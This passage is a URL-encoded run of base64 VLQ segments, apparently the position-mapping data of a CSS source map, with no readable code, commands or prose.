A%3BEZ36BJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COqBySA%3BIACA%2CWAAA%3B%3BErBvSI%2CwBAJR%2CUACI%2COAGK%2CeAAe%3BEAChB%2CwBALR%2CUACI%2COAIK%2CeAAe%3BEChaxB%2CwBD2ZA%2CUACI%2COAGK%2CeAAe%3BEC%5C%2FZxB%2CwBD2ZA%2CUACI%2COAIK%2CeAAe%3BEC%5C%2FZxB%2CuBD0ZA%2CUACI%2COAGK%2CeAAe%3BEC9ZxB%2CuBD0ZA%2CUACI%2COAIK%2CeAAe%3BEZjhBxB%2CmBY4gBA%2CUACI%2COAGK%2CeAAe%3BEZhhBxB%2CmBY4gBA%2CUACI%2COAIK%2CeAAe%3BEStoBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAGK%2CeAAe%3BESroBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAIK%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAYZ%2CwBAlBA%2CUACI%2COAQI%3BECpaR%2CwBD2ZA%2CUACI%2COAQI%3BECnaR%2CuBD0ZA%2CUACI%2COAQI%3BEZrhBR%2CmBY4gBA%2CUACI%2COAQI%3BES1oBR%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAQI%3BIACI%2CUAAA%3BIACA%2CWAAA%3B%3BEA2BZ%3BIdjaA%2CWAAA%3B%3BEcqhBA%3BEW1iBA%2CKAAK%2COAAO%3BEW%5C%2FNZ%3BErBqOA%3BIDqiBI%2CgBAAA%3B%3BEADJ%2C0BAGI%3BEW7iBJ%2CKAAK%2COAAO%2CSX6iBR%3BEsB5wBJ%2CqBtB4wBI%3BECviBJ%2CyBDuiBI%3BIdpyBJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEc0xBA%2C0BAOI%2CQAAU%3BEWjjBd%2CKAAK%2COAAO%2CSXijBR%2CQAAU%3BEsBhxBd%2CqBtBgxBI%2CQAAU%3BEC3iBd%2CyBD2iBI%2CQAAU%3BIACN%2CaAAA%3B%3BEAUR%3BEOxSA%2CoBAMI%3BEAyBJ%2CaAmBI%2COASI%3BEAiIR%3BIP6GI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAmMJ%3BEGxjBA%2CqBAuBI%3BEA4BJ%2CoBAKI%3BEAJJ%2CqBAII%3BEAHJ%2CoBAGI%3BEAFJ%2CqBAEI%3BEADJ%2CgBACI%3BEmB5dJ%2CuBACI%3BEdyVJ%2CwBACI%3BItB3GJ%2CiBAAA%3B%3BEcqwBA%3BEIlgCA%2CcAAc%3BEmBCd%2CcAAc%3BER4gBd%2CcAAc%3BI7BhRd%2CiBAAA%3B%3BEcqzBA%3BEe%5C%2FgBA%2CsBACI%2CQAAO%3BI7BvSX%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CiBAAC%3BET8iBD%2CsBACI%2CQAAO%2CMS%5C%2FiBV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSQ%5C%2FQS%2COR%2BQT%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BExBsuBA%2CiBAAC%3BEezgBD%2CsBACI%2CQAAO%2CMfwgBV%3BIACG%2C0BAAA%3B%3BEAwQJ%3BE0B5yCA%3BEC4FA%2CQAAS%2COAAM%2COAAQ%2COACnB%2CMAAK%2CIAAI%2CkBAAkB%2CIAAI%3BI3B%2BrCnC%2CaAAA%3B%3BEAsCA%3BEZvtCA%3BE2BscA%3BIfkxBI%2CeAAA%3BIACA%2CiBAAA%3B%3BEA%2BCJ%2CyBACI%2CWACI%2CoBACI%3BEZvwCZ%2C4BYqwCI%2CWACI%2CoBACI%3BEZtwCZ%2CyBYowCI%2CWACI%2CoBACI%3BEep1BZ%2CQfk1BI%2CWACI%2CoBACI%3BEen1BZ%2CuBfi1BI%2CWACI%2CoBACI%3BEel1BZ%2CiBfg1BI%2CWACI%2CoBACI%3BIAEI%2CoBAAA%3B%3BEAmChB%3BI4B3tCA%2CYAAA%3B%3BE5B2tCA%2C2B4BztCE%2CQAGI%2CKACI%3BE5BqtCV%2C2B4BxtCE%2CQAEI%2CKACI%3BE5BqtCV%2C2B4BvtCE%2CQACI%2CKACI%3BE5BqtCV%2C2B4BztCE%2CQAGI%2CKAEI%3BE5BotCV%2C2B4BxtCE%2CQAEI%2CKAEI%3BE5BotCV%2C2B4BvtCE%2CQACI%2CKAEI%3BIACE%2CYAAA%3B%3BE5BmtCZ%2C2B4B9sCE%2CQACI%2CKACI%3BE5B4sCV%2C2B4B9sCE%2CQACI%2CKAEI%3BI1CoCV%2C6BAAA%3B%3BEcorCA%3BEGhiCA%2CQA2BI%3BEFnIJ%3BEaiOA%3BIdw6BI%2CkBAAA%3B%3BEADJ%2CkBAGI%3BEAHJ%2CkBAII%3BEGpiCJ%2CQA2BI%2CSHwgCA%3BEGniCJ%2CQA2BI%2CSHygCA%3BEC5oCJ%2C6BD2oCI%3BEC3oCJ%2C6BD4oCI%3BEc36BJ%2CyBd06BI%3BEc16BJ%2CyBd26BI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEANR%2CkBAQI%3BEGxiCJ%2CQA2BI%2CSH6gCA%3BEChpCJ%2C6BDgpCI%3BEc%5C%2F6BJ%2CyBd%2B6BI%3BIACI%2CqBAAA%3BIACA%2CYAAA%3B%3BEAVR%2CkBAaI%3BEG7iCJ%2CQA2BI%2CSHkhCA%3BECrpCJ%2C6BDqpCI%3BEcp7BJ%2CyBdo7BI%3BIdjsCJ%2CiBAAA%3BIcmsCQ%2CUAAA%3B%3BEAfR%2CkBAkBI%3BEGljCJ%2CQA2BI%2CSHuhCA%3BEC1pCJ%2C6BD0pCI%3BEcz7BJ%2CyBdy7BI%3BIACI%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAkER%3BEE94CA%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BIjC3HJ%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIc4mCL%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAgVJ%2C2BACI%2COAGM%3BEKltDV%2CiCL%2BsDI%2COAGM%3BEMpuDV%2CuBNiuDI%2COAGM%3BEOnsCV%2CcPgsCI%2COAGM%3BIACE%2CSAAA%3BIACA%2CiBAAA%3B%3BEANZ%2C2BACI%2COAGM%2CSAIE%3BEKttDZ%2CiCL%2BsDI%2COAGM%2CSAIE%3BEMxuDZ%2CuBNiuDI%2COAGM%2CSAIE%3BEOvsCZ%2CcPgsCI%2COAGM%2CSAIE%3BIdvmDZ%2CiBAAA%3B%3BEc%2BlDA%2C2BACI%2COAYI%3BEK3tDR%2CiCL%2BsDI%2COAYI%3BEM7uDR%2CuBNiuDI%2COAYI%3BEO5sCR%2CcPgsCI%2COAYI%3BId5mDR%2CiBAAA%3B%3BEc%2BlDA%2C2BAkBI%2CiBACI%3BEKjuDR%2CiCLguDI%2CiBACI%3BEMnvDR%2CuBNkvDI%2CiBACI%3BEOltCR%2CcPitCI%2CiBACI%3BIACI%2CaAAA%3BIACA%2COAAA%3BIACA%2CkBAAA%3B%3BE8Bv2Dd%3BI5CkPE%2CeAAA%3BIAAA%2CmBAAA%3B%3BE%2BB%5C%2FNA%3BEACA%3BEACA%2CYAAa%2CQAAO%3BEACpB%2COAAO%3BEACP%2COAAO%3BEACP%2CaAAgB%3BEAChB%2CaAAgB%3BEAChB%2CMAAM%2CSAAS%3BEACf%3BEACA%3BIACI%2CsBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%2COAAO%3BIAGH%2CiBAAA%3B%3BEYrDA%2CCAAC%2CmBAAwB%2CQZkDtB%3BI%5C%2FBoMP%2CWAAA%3BIAgKA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CrZL%2CCAAC%2CoBAAyB%2CQZ%2BCvB%3BI%5C%2FBoMP%2CmBAAA%3BI2C9KA%2CqBAAA%3BI3C8UA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2ClZL%2CCAAC%2CyBAA%2BB%2CQZ4C7B%3BI%5C%2FBoMP%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C%5C%2FYL%2CCAAC%2C0BAAgC%2CQZyC9B%3BI%5C%2FBoMP%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BBhWT%3BIAEI%2CiBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3CuO9B%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CtYL%2CCAAC%2CyBAA%2BB%3BI3CoOpC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CnYL%2CCAAC%2C0BAAgC%3BI3CiOrC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB1VT%2C2BAA4B%3BIACxB%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3C2N9B%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C1XL%2CCAAC%2CyBAA%2BB%3BI3CwNpC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CvXL%2CCAAC%2C0BAAgC%3BI3CqNrC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB9UT%2C0BACI%3BIACI%2CgBAAA%3B%3BEAFR%2C0BAKI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAIR%2CMAAM%3BIACF%2CkBAAA%3B%3BEc6IJ%3BIACI%2CaAAA%3B%3BEAGJ%3BI7CiJA%2CsBAAA%3BIACQ%2CcAAA%3BIAMR%2CwBAAA%3BIACQ%2CgBAAA%3BI6CtJJ%2CmBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2C0BAA6B%3BIACzB%2CaAAA%3B%3BEAGJ%2C0BACM%3BIACE%2CcAAA%3B%3BECXR%3BI9CSA%2CmBAAA%3BIAAA%2CgBAAA%3BI8CJI%2CeAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAEA%2CWAAC%3BIACG%2CaAAA%3B%3BEAfR%2CWAkBI%3BIACI%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAtBR%2CWAyBI%2CGAAE%3BI9ChBN%2CgBAAA%3B%3BE8CTA%2CWA6BI%2CGAAE%3BIACE%2CkBAAA%3B%3BEA9BR%2CWAiCI%3BI9CxBJ%2CkBAAA%3BI8C0BQ%2CqBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWALJ%2CQAKK%3BIACG%2CeAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CWAXR%2CQAUK%2CMACI%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CQAAQ%2CgBAAR%3BIACA%2CUAAA%3B%3BEApDhB%2CWAiCI%2CQAuBM%3BI9C%5C%2FCV%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CqBAAA%3BI8CsDY%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3B%3BEAEA%2CWAlCR%2CQAuBM%2CaAWG%3BEAAQ%2CWAlCjB%2CQAuBM%2CaAWY%3BI9C1DtB%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CkEQ%2CWA1CJ%2CQA0CK%2COAEK%3BEADN%2CWA3CJ%2CQA2CK%2CWACK%3BI9CpEd%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CqBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BI8C2EgB%2CqBAAA%3B%3BEAIR%2CWAvDJ%2CQAuDK%2COAAO%2CMAAS%3BIACb%2C4BAAA%3B%3BEAGJ%2CWA3DJ%2CQA2DK%2COACK%3BIACE%2CmBAAA%3B%3BEAFR%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%3BIACE%2CkBAAA%3BIACA%2CQAAA%3BI9CzFpB%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQmTQ%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%2CgBRnGhB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA2DK%2COACK%2CaAGI%2CgBRjTjB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQlFA%2CWAiCI%2CQA8EI%3BI9CtGR%2CmBAAA%3BIAAA%2CsBAAA%3BIAAA%2CyCAAA%3BIAAA%2CgBAAA%3BIAAA%2CgBAAA%3BIAAA%2CUAAA%3BI8C8GY%2CaAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BI9ClHZ%2CgBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAyIF%3BI9C%5C%2FON%2CgBAAA%3B%3BE8CkPQ%2CWA1NJ%2CQA8EI%2CSAyIF%2CKAGG%3BEACD%2CWA3NJ%2CQA8EI%2CSAyIF%2CKAIG%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CWAlOJ%2CQA8EI%2CSAyIF%2CKAWG%3BI9C1PT%2CcAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BIA8CA%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2C4BAAA%3BI8C%2BPY%2CUAAA%3B%3BEAGJ%2CWA1OJ%2CQA8EI%2CSAyIF%2CKAmBG%3BI9CpNT%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIAAA%2CWAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BI8CuQY%2CUAAA%3B%3BEA3IA%2CWApGR%2CQA8EI%2CSAsBK%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEA7IhB%2CWAiCI%2CQA8EI%2CSAiCI%3BIACI%2CcAAA%3BIACA%2CoBAAA%3BI9CzIhB%2CcAAA%3BIAAA%2CiBAAA%3B%3BE8CgJgB%2CWAxHZ%2CQA8EI%2CSAiCI%2CEASK%3BEACD%2CWAzHZ%2CQA8EI%2CSAiCI%2CEAUK%3BI9CjJjB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAmDI%2CQAAU%3BI9CzJtB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSA4DI%3BIACI%2CSAAA%3BIACA%2CqBAAA%3B%3BEA7KhB%2CWAiCI%2CQA8EI%2CSAiEI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAlLhB%2CWAiCI%2CQA8EI%2CSAsEI%3BIACI%2CSAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%3BIACE%2CkBAAA%3BIACA%2CUAAA%3BI9CpL5B%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQgZgB%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR9LxB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR5YzB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCxPQ%2CO%5C%2FCwPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQ0HQ%2CWA3KJ%2CQA2KK%3BIACG%2CkBAAA%3BI9CpMZ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEAMA%2CWQkPI%2CQA2KK%2CKR7ZR%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCzPgB%2CO%5C%2FCyPhB%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQkIY%2CWAnLR%2CQA2KK%2CKAQI%3BIACG%2CaAAA%3B%3BEAGJ%2CWAvLR%2CQA2KK%2CKAYI%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CWA9LR%2CQA2KK%2CKAmBI%2CMAAS%3BIACN%2C4BAAA%3B%3BEApBR%2CWA3KJ%2CQA2KK%2CKAuBG%3BIACI%2CcAAA%3B%3BEDnNhB%2CMAAM%2COACF%3BEADJ%2CMAAM%2COAEF%3BIACI%2CqBAAA%3B%3BEGpGR%3BIhDyFA%2CgCAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%3BICrDb%2CkBAAA%3BIACA%2CUAAA%3BIDsDI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEjDdJ%2CQiDUQ%2CKAAK%2CMjDVZ%3BEACD%2CQiDSQ%2CKAAK%2CMjDTZ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMjDJZ%3BIACG%2CWAAA%3B%3BEiDGJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%3BIACH%2CWAAA%3BIACA%2CWAAA%3B%3BEDgDJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%2CMAID%3BIlDwRN%2CYAAA%3BIkDtRQ%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BED0CR%2CQAAQ%2CKAAK%2CMCtCX%2CQAAK%3BIlDgRP%2CgBAAA%3BIkD7QI%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BElDsBJ%2CQiDUQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD4BN%3BEACD%2CQiDSQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD6BN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMCtCX%2CQAAK%2CQlDkCN%3BIACG%2CWAAA%3B%3BEkD3BA%2CQD8BI%2CKAAK%2CMCtCX%2CQAAK%2CQAQF%3BIACG%2CcAAA%3B%3BED6BR%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%3BIlDsNP%2CkBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%3BIlDoNN%2CgBAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CsBAAA%3BIkD%5C%2FLQ%2CmBAAA%3BIlD%2BLR%2CYAAA%3BIAAA%2C0BAAA%3B%3BEmDjJA%2CQFzFQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCmEL%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQF9FQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCwEL%3BInD4ID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CQFnGQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUC6EL%3BInDuID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD1LI%2CQDhDI%2CKAAK%2CMCoBX%2CQAAK%2CMA4BF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDjDI%2CKAAK%2CMCoBX%2CQAAK%2CMA6BF%2CIAAI%2CWAAc%2CUAAO%3BIlDyL9B%2CmBAAA%3B%3BEkDrLI%2CQDrDI%2CKAAK%2CMCoBX%2CQAAK%2CMAiCF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDtDI%2CKAAK%2CMCoBX%2CQAAK%2CMAkCF%2COAAU%3BEACX%2CQDvDI%2CKAAK%2CMCoBX%2CQAAK%2CMAmCF%2COAAU%2CUAAO%3BEAClB%2CQDxDI%2CKAAK%2CMCoBX%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BIlDkLtB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD5KI%2CQD9DI%2CKAAK%2CMCoBX%2CQAAK%2CMA0CF%2COAAU%3BEACX%2CQD%5C%2FDI%2CKAAK%2CMCoBX%2CQAAK%2CMA2CF%2COAAU%2CUAAO%3BEAClB%2CQDhEI%2CKAAK%2CMCoBX%2CQAAK%2CMA4CF%2COAAU%2CUAAO%3BIlD0KtB%2CmBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCqEX%2CQAAK%3BIlDqKP%2CmBAAA%3BIkDnKI%2CgBAAA%3BIACA%2C4BAAA%3BIlDkKJ%2CsBAAA%3B%3BEiDnOQ%2CQAPA%2CKAAK%2CMAMT%2CMAAK%2CMAAO%2CEACP%3BIACG%2CaAAA%3B%3BEG5BZ%3BIpD8PA%2CgBAAA%3B%3BEApPA%2CgBAAC%3BEACD%2CgBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CgBAAC%3BIACG%2CWAAA%3B%3BEoDjBJ%2CgBCmEA%3BIACI%2CWAAA%3B%3BEDpEJ%2CgBClBA%3BEDkBA%2CgBCjBA%3BIACI%2CqBAAA%3B%3BEDgBJ%2CgBClBA%2CSAQI%2CEAAC%3BEDUL%2CgBCjBA%2CWAOI%2CEAAC%3BIACG%2CqBAAA%3B%3BEDSR%2CgBCJA%2CSACI%3BIrDiQJ%2CkBAAA%3B%3BEoD9PA%2CgBCMA%2CWAKI%2CEAAC%3BIrDmPL%2CeAAA%3B%3BEoD9PA%2CgBAGM%3BEAHN%2CgBAIM%3BIACE%2CgBAAA%3B%3BEALR%2CgBAGM%2CWAIE%3BEAPR%2CgBAIM%2CaAGE%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEE8BZ%2CcACI%2CUACI%2CiBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAIA%2CcARZ%2CUACI%2CiBAMI%2CQACK%3BIACG%2CeAAA%3B%3BEC2FhB%2CYAAC%2CYACG%3BIvDiHR%2C6BAAA%3BIuD%5C%2FGY%2CiBAAA%3B%3BECrHZ%3BIACI%2CwBAAA%3B%3BErCmEJ%2CwBACI%3BIACI%2C6BAAA%3B%3BEAFR%2CwBAKI%2CeAGI%3BEARR%2CwBAKI%2CeAII%3BEATR%2CwBAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CwBAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CwBAFR%2CqCACI%2CKACK%3BEACD%2CwBAHR%2CqCACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CwBAPR%2CqCACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CwBAyCI%2CKAAI%3BEAzCR%2CwBA0CI%3BEA1CJ%2CwBA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CiCAKI%3BInB0GJ%2CmBAAA%3B%3BEmBtGY%2CiCAJR%2COAGI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAZhB%2CiCAKI%2COAWI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BE1BzMd%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEgEmFc%2COAJT%2CKACF%2CgBACG%2CeACI%2CaACK%3BIACG%2CgBAAA%3B%3BEC%5C%2FFpB%3BIACI%2CqBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEhELP%3BIACC%2CeAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAGD%2COAAO%3BIACN%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAGD%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJD%2CYAKC%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAPF%2CYAKC%2COAGC%3BEARF%2CYAKC%2COAIC%3BIACC%2CyBAAA%3B%3BEACA%2CYANF%2COAGC%2COAGE%3BEAAD%2CYANF%2COAIC%2CEAEE%3BIACA%2CyBAAA%3B%3BEAKJ%3BEACA%2CKAAK%3BIACJ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAED%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALA%2CcAAe%2CaAMf%3BEALA%2CgBAAiB%2CaAKjB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CgBAAiB%3BEACjB%2CcAAe%2CMAAK%3BEACpB%2CgBAAiB%2CMAAK%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJA%2CcAAe%2CaAMf%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CcAAe%2CMAAK%3BIACpB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CoBAAA%3BIACA%2CwBAAA%3B%3BEAJA%2CqBAAsB%2CaAKtB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CqBAAsB